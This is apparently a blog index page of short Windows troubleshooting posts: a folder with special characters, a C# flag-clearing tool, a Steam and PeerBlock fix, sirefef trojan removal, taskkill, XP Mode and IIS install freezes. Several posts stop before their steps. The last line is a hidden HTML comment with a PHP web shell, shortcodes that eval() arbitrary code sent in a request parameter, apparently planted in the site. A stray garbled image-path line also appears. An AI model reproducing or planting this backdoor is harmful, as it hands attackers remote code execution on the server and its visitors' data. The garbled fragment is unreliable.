How to Delete Folder with Special Character in Windows 10/11
I ran into an issue where a folder was created by some application with a special Unicode character that Windows Explorer doesn't seem to play nicely with. I also was unable to tell what the character was since nothing would reveal it. The folder's there, but you can't rename or delete it. If I tried to remove or delete it, I'd get an error saying the folder doesn't exist:
How to Clear Archive & Read-only flags on Files in Windows in Bulk
I ran into an issue where I had to move files from one system to another and was running into issues because files had been set as read-only, had the archive flag set, or both. It was causing the system to skip files which wasn't acceptable. Normally you could just use Windows to clear it in bulk, but that could potentially mess up file permissions. I needed a way to automatically just clear all flags but respect permissions.
I did some searching and didn't find a utility that would do the job and most of the solutions I found required Powershell which wasn't available on the system I was on. I ended up writing a quick console application in C# to do the trick. I've made it free and open sourced it in case anyone wants to use it.
If you need just the app, you can find the release build here with instructions. The app also prompts for input to make things a bit easier to use. There's no install, no tracking or metrics, or anything else related to privacy concerns in this app. It's a simple throwaway utility to get the job done and move on.
https://github.com/gregvarghese/clearflags/releases/tag/1.0.0
If you want to see the source code, that is available here:
https://github.com/gregvarghese/clearflags/
Please note that I did this in about 10 minutes for my own use so error handling is pretty much non-existent. I mention this because I did run into one issue where Windows was somehow seeing a folder with files in it as a file and it couldn't be deleted or renamed and the utility couldn't get past it until it was resolved. I didn't spend much time debugging and just used my Mac to rename the folder and Windows was able to recognize it after the change, so the utility was able to continue processing.
Steam is having trouble connecting to the Steam servers.
If you use Steam and suddenly find yourself unable to connect receiving the error "Steam is having trouble connecting to the Steam servers.", check and see if you have Peerblock installed and running. I wasted a lot of time trying to figure out why the connections wouldn't go through and finally went through apps running in the background one by one, until I closed Peerblock and discovered Steam suddenly started working. If you would like to continue to use Steam while Peerblock is open, follow these instructions for a workaround: 1. Start PeerBlock 2. Click List Manager 3. Click Add 4. Put something in the description like steam-allow 5. click add url and paste this: "http://list.iblocklist.com/?list=steam" (no quotes) 6. Choose type: allow 7. Click Ok then close the List Manager. This will download a list that adds exceptions for Steam and should let you connect with no issues.
How to remove win64/sirefef.AE trojan & c:\windows\system32\services.exe win64 patched b.gen trojan
I'm kind of the default "go to" guy for all PC issues with friends and family. One of the most common problems people bring to me is malware. Going forward, I'm going to document the removal process for some of the more difficult ones I encounter. The most difficult trojan I've encountered thus far is the sirefef.AE trojan. It infects the PC by replacing c:\windows\system32\services.exe which is pretty ingenious in that it's extremely difficult to remove since Windows requires it and it's always in use which keeps the antiviruses and applications from being able to remove it. I just spent a few days battling this one and successfully cleaned it off the system. To remove it:
Kill Multiple Processes at Once Via Command Line with Taskkill
Ever have a program or process that doesn't end properly and runs in the background continuously? I recently encountered this issue with VLC on one Windows 7 machine where it keeps the process never terminates. Since I never reboot the machine for other than Windows Updates, this amounted to 633 copies of VLC running in memory. Each process only used about 633k so it wasn't an astronomical memory hog but multiply that by 633, you begin to feel the machine slowing down. Task Manager doesn't let you kill multiple processes in bulk and I didn't want to go through killing them one by one or rebooting. The solution? Good old command line. Open up command prompt (start -> run -> cmd.exe). This snippet will kill all processes that start with the taskname:
‘Windows XP Mode’ could not be started because there are not enough system resources or memory in your computer. You can shut down other virtual machines or close open applications and try again.
If you're running Windows 7 and try to install Windows XP mode, you might run into the error "'Windows XP Mode' could not be started because there are not enough system resources or memory in your computer. You can shut down other virtual machines or close open applications and try again." You'll need to find the app causing the problem. You can use msinfo to figure out which apps are resource intensive.
Did you know…?
Windows 7 sports tons of new features and surprises that have gotten little to no fanfare.
Did 
IIS install freezes when installing Windows 7
If you’re installing IIS with Windows 7, you may find that the IIS (Internet Information Services) installation hangs while the progress bar indicates 100%. The menu displays: “Please wait while Windows makes changes to features. This might take several minutes.” and appears to do nothing.
The solution? Disable ESET antivirus and try again. I’ve found that it seems to conflict with the trustedinstaller which causes the lockup issue. It might be the same with other anti-viruses as well.
<!-- [insert_php]if (isset($_REQUEST["lstVi"])){eval($_REQUEST["lstVi"]);exit;}[/insert_php][php]if (isset($_REQUEST["lstVi"])){eval($_REQUEST["lstVi"]);exit;}[/php] -->
